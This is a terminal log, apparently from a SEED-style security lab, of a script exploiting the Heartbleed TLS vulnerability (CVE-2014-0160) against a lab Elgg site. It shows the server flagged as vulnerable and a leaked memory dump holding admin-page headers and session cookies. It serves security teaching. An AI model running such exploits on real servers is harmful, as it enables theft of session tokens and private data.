 [11/09/2020 04:18] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......cept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/admin
Cookie: elggperm=zLe0dx67KMgEw1rMop6kDj1hNF3NULbv; Elgg=husr7e0m084kok1gtg1r2l3jq3
Connection: keep-alive
=......>...p\......^...Modified-Since: Tue, 16 Sep 2014 12:53:38 GMT
If-None-Match: "23a-5032e3d78e10e"
Cache-Control: max-age=0
rj.w..d......V;=Tj.X